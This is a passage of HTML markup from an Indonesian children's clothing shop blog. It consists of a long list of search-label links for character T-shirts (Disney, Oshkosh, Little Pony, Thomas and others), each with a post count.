<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20kaos%20anak%20strawberry%20strawberry%20bandung'>
kaos kaos anak strawberry strawberry bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak'>
kaos karakter anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak%20bandung'>
kaos karakter anak bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak%20branded'>
kaos karakter anak branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20anak%20disney'>
kaos karakter anak disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20disney'>
kaos karakter disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20disney%20murah'>
kaos karakter disney murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20disney%20termurah'>
kaos karakter disney termurah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20doraemon'>
kaos karakter doraemon
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20frozen'>
kaos karakter frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20frozen%20elsa%2014t'>
kaos karakter frozen elsa 14t
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20mickey%20mouse%20anak'>
kaos karakter mickey mouse anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20minnie'>
kaos karakter minnie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20minnie%20mouse%20anak'>
kaos karakter minnie mouse anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20paul%20frank'>
kaos karakter paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20raglan%20oshkosh'>
kaos karakter raglan oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20regian%20oskosh%20dibogor'>
kaos karakter regian oskosh dibogor
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20superman'>
kaos karakter superman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20thomas'>
kaos karakter thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20tinker%20bell'>
kaos karakter tinker bell
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20keroppi'>
kaos keroppi
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak'>
kaos lengan panjang anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak%20anak%20perempuan'>
kaos lengan panjang anak anak perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak%20bandung'>
kaos lengan panjang anak bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20anak%20perempuan'>
kaos lengan panjang anak perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20frozen'>
kaos lengan panjang frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20hello%20kitty'>
kaos lengan panjang hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20karakter%20anak.perempuan'>
kaos lengan panjang karakter anak.perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lengan%20panjang%20levis'>
kaos lengan panjang levis
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lion%20hungry%20murah'>
kaos lion hungry murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony'>
kaos little pony
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20anak'>
kaos little pony anak
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20grosir'>
kaos little pony grosir
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20harga%20grosir'>
kaos little pony harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20murah'>
kaos little pony murah
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20order'>
kaos little pony order
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20lovely%20melody'>
kaos lovely melody
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mario%20bross'>
kaos mario bross
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20marvel%20murah'>
kaos marvel murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20masha%20and%20the%20bear'>
kaos masha and the bear
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen'>
kaos mcqueen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20anak'>
kaos mcqueen anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20cowok'>
kaos mcqueen cowok
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20lokal'>
kaos mcqueen lokal
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20murah'>
kaos mcqueen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen%20order'>
kaos mcqueen order
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mess%20maker%20order'>
kaos mess maker order
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey'>
kaos mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20anak'>
kaos mickey anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20grosir'>
kaos mickey grosir
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20harga%20grosir'>
kaos mickey harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20horey%20anak'>
kaos mickey horey anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20lokal'>
kaos mickey lokal
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse'>
kaos mickey mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse%20anak%20murah'>
kaos mickey mouse anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse%20lokal'>
kaos mickey mouse lokal
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20mouse%20order'>
kaos mickey mouse order
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20anak'>
kaos minion anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20anak%20murah'>
kaos minion anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20couple'>
kaos minion couple
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20despicable%20me'>
kaos minion despicable me
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minion%20murah'>
kaos minion murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minions'>
kaos minions
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie'>
kaos minnie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20anak'>
kaos minnie anak
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20daisy'>
kaos minnie daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20grosir'>
kaos minnie grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20grosir'>
kaos minnie mouse grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20lokal'>
kaos minnie mouse lokal
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20murah'>
kaos minnie mouse murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20murah'>
kaos minnie murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20misckey%20mouse'>
kaos misckey mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mobile%20legend%20anak'>
kaos mobile legend anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20Monster%20truck%20oshkosh%20murah'>
kaos Monster truck oshkosh murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20frozen%20olaf%20anna%20elsa'>
kaos muslim anak kaos frozen olaf anna elsa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20hello%20kitty'>
kaos muslim anak kaos hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20minnie'>
kaos muslim anak kaos minnie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20kaos%20oshkosh'>
kaos muslim anak kaos oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20little%20pony%20warna%20putih'>
kaos muslim anak little pony warna putih
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20muslim%20anak%20winnie%20the%20pooh%20warna%20putih'>
kaos muslim anak winnie the pooh warna putih
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh'>
kaos oshkosh
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20ballerina'>
kaos oshkosh ballerina
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20bike%20anak'>
kaos oshkosh bike anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20car%20murah'>
kaos oshkosh car murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20crab'>
kaos oshkosh crab
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20OSHKOSH%20DINOSAURUS%20BLUE%20PINK'>
KAOS OSHKOSH DINOSAURUS BLUE PINK
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20girl%20black'>
kaos oshkosh girl black
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20OSHKOSH%20GIRLY%20LOVELY'>
KAOS OSHKOSH GIRLY LOVELY
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20green'>
kaos oshkosh green
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20lengan%20panjang'>
kaos oshkosh lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20monster%20truck'>
kaos oshkosh monster truck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20reglan%20bandung'>
kaos oshkosh reglan bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh%20shark%20anak'>
kaos oshkosh shark anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20panjang%20anak%20frozen.'>
kaos panjang anak frozen.
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20panjang%20anak%20hello%20kitty'>
kaos panjang anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20panjang%20anak%20mcqueen'>
kaos panjang anak mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paul%20frank'>
kaos paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paul%20frank%20harga%20grosir'>
kaos paul frank harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paul%20frank%20order'>
kaos paul frank order
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20paw%20patrol%20grosir'>
kaos paw patrol grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20pokemon%20anak%20murah'>
kaos pokemon anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20pony%20anak'>
kaos pony anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20pony%20murah'>
kaos pony murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20princess%20grosir'>
kaos princess grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20princess%20murah'>
kaos princess murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20princess%20sofia'>
kaos princess sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20puma%20anak%20murah'>
kaos puma anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20puma%20harga%20grosir'>
kaos puma harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20raglan%20elmo%20available%20for%20study'>
kaos raglan elmo available for study
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20SANRIO'>
kaos SANRIO
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smile%20kids%20grosir'>
kaos smile kids grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smile%20kids%20murah'>
kaos smile kids murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smurf%20grosir'>
kaos smurf grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20smurfs%20lokal'>
kaos smurfs lokal
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20anak'>
kaos sofia anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20grosir'>
kaos sofia grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20kaos%20anak%20murah'>
kaos sofia kaos anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20murah'>
kaos sofia murah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spandek%20anak%20frozen'>
kaos spandek anak frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spandek%20anak%20hello%20kitty'>
kaos spandek anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spandek%20murah'>
kaos spandek murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman'>
kaos spiderman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman%20anak'>
kaos spiderman anak
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman%20murah'>
kaos spiderman murah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spongebob'>
kaos spongebob
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spongebob%20anak.'>
kaos spongebob anak.
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sport%20puma'>
kaos sport puma
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sport%20puma%20grosir'>
kaos sport puma grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20strawberry%20shortcake%20murah'>
kaos strawberry shortcake murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20supergirls'>
kaos supergirls
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20superman%20anak%20murah'>
kaos superman anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20superman%20distro%20anak%20murah'>
kaos superman distro anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20superman%20murah'>
kaos superman murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tayo'>
kaos tayo
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20friends%20grosir'>
kaos thomas friends grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20friends%20harga%20grosir'>
kaos thomas friends harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20friends%20murah'>
kaos thomas friends murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20grosir'>
kaos thomas grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20harga%20grosir'>
kaos thomas harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20kaos%20anak%20murah'>
kaos thomas kaos anak murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20murah'>
kaos thomas murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tracktor%20keruk%20oshkosh%20murah'>
kaos tracktor keruk oshkosh murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tsum%20tsum'>
kaos tsum tsum
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tsum%20tsum%20kaos%20anak%20murah'>
kaos tsum tsum kaos anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20Winnie%20The%20Pooh'>
kaos Winnie The Pooh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20winnie%20the%20pooh%20murah'>
kaos winnie the pooh murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos.'>
kaos.
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/karakter%20disney%20cewe'>
karakter disney cewe
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/karakter%20little%20pony'>
karakter little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20aikatsu'>
koleksi baju anak aikatsu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20batman'>
koleksi baju anak batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20DAISY%20DUCK'>
koleksi baju anak DAISY DUCK
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20frozen'>
koleksi baju anak frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20hello%20kitty'>
koleksi baju anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20mickey'>
koleksi baju anak mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20minion'>
koleksi baju anak minion
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20spongebob'>
koleksi baju anak spongebob
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20thomas'>
koleksi baju anak thomas
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%2Fkarakter'>
koleksi baju anak/karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%2Fkarakter%20cars%20disney'>
koleksi baju anak/karakter cars disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20boboiboy'>
koleksi baju boboiboy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20cars'>
koleksi baju cars
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20frozen'>
koleksi baju frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20frozen%20dan%20sofia'>
koleksi baju frozen dan sofia
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20hello%20kitty'>
koleksi baju hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20hello%20kitty%20anak'>
koleksi baju hello kitty anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20kaos%20anak'>
koleksi baju kaos anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20mickey%20mouse'>
koleksi baju mickey mouse
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20minnie%20mouse'>
koleksi baju minnie mouse
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20pony'>
koleksi baju pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20batman%20anak%20anak'>
koleksi kaos batman anak anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20frozen%20anak%20anak'>
koleksi kaos frozen anak anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20hello%20kitty%20anak%20anak'>
koleksi kaos hello kitty anak anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20levis%20anak%20anak'>
koleksi kaos levis anak anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20paul%20frank%20anak%20anak'>
koleksi kaos paul frank anak anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20superman%20anak%20anak'>
koleksi kaos superman anak anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20anak%20tangerang'>
konveksi anak tangerang
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak'>
konveksi baju anak
